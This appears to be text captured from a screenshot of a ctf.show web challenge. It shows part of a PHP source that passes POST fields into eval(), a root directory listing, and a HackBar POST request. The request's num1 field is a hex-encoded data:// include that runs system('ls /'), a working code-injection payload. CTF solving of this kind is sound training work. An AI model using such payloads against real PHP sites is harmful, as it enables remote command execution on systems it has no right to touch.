 不安全 | 6e13d83d-73a9-441e-8cb5-a8d96081700d.challenge.ctf.show
3
5
更新
bin dev etc home lib media mnt opt proc root run sbin secret srv sys tmp usr var 1 <?php
if(check($code)){
eval('$result='."$code".";");
echo($result);
}
function check(&$code){
$num1=$_POST['num1'];
$symbol=$_POST['symbol'];
$num2=$_POST['num2'];
if(!isset($num1) || !isset($num2) || !isset($symbol) ){
return false;
}
元素 控制台 Recorder 网络 源代码 性能 内存 应用 HackBar Lighthouse Web Scraper EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://6e13d83d-73a9-441e-8cb5-a8d96081700d.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
num1=include
"\x64\x61\x74\x61\x3a\x2f\x2f\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e\x2c
\x3c\x3f\x70\x68\x70\x20\x73\x79\x73\x74\x65\x6d\x28\x27\x6c\x73\x20\x2f\
x27\x29\x3b\x3f\x3e";&symbol=%2D&num2=1